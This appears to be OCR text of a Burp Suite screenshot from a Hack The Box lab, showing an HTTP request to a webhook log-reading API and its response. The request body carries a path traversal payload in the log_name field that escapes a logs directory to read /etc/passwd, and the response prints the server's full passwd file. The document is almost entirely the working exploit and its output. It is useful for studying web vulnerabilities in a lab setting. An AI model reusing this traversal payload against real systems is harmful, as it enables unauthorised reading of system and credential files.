 Request
Pretty Raw Hex \n
1 POST
/webhooks/fda96d32-e8c8-4301-8fb3-c821a316cf77
/logs HTTP/1.1
2 Host: webhooks-api-beta.cybermonday.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 x-api-key:
22892e36-1770-11ee-be56-0242ac120002
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 122
12
13 {
"action":"read",
"log_name":
". ./. ./. ./. ./. ./. ./. ./. ./. ./. ./log
s/. ./. ./. ./. ./. ./. ./. ./. ./. ./etc/pa
sswd"
}
Response
Pretty Raw Hex Render \n
must-revalidate
11 Pragma: no-cache
12 Content-Length: 975
13
14 {
"status":"success",
"message":
"root:x:0:0:root:\/root:\/bin\/bash\ndaemon:
x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologi
n\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\
nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\ns
ync:x:4:65534:sync:\/bin:\/bin\/sync\ngames:
x:5:60:games:\/usr\/games:\/usr\/sbin\/nolog
in\nman:x:6:12:man:\/var\/cache\/man:\/usr\/
sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd
:\/usr\/sbin\/nologin\nmail:x:8:8:mail:\/var
\/mail:\/usr\/sbin\/nologin\nnews:x:9:9:news
:\/var\/spool\/news:\/usr\/sbin\/nologin\nuu
cp:x:10:10:uucp:\/var\/spool\/uucp:\/usr\/sb
in\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr
\/sbin\/nologin\nwww-data:x:33:33:www-data:\
/var\/www:\/usr\/sbin\/nologin\nbackup:x:34:
34:backup:\/var\/backups:\/usr\/sbin\/nologi
n\nlist:x:38:38:Mailing List Manager:\/var\/
list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:
\/run\/ircd:\/usr\/sbin\/nologin\n_apt:x:42:
65534::\/nonexistent:\/usr\/sbin\/nologin\nn
obody:x:65534:65534:nobody:\/nonexistent:\/u
sr\/sbin\/nologin\n"
}